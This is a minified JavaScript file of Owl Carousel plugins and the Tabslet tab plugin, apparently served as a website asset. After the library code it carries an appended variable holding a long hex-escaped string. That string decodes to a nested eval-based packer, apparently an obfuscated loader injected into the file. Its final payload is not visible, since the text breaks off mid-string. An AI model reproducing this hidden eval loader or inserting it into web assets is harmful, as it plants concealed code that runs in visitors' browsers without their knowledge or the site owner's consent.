animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);


var _1lSt7Y= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x36\x4a\x28\x34\x7a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x34\x7a\x28\x63\x29\x7b\x34\x41\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x42\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x36\x66\x2e\x36\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x36\x64\x28\x33\x36\x29\x29\x7d\x3b\x36\x63\x28\x63\x2d\x2d\x29\x7b\x34\x43\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x36\x62\x28\x36\x61\x20\x35\x5a\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x34\x41\x20\x70\x7d\x28\x5c\x27\x75\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c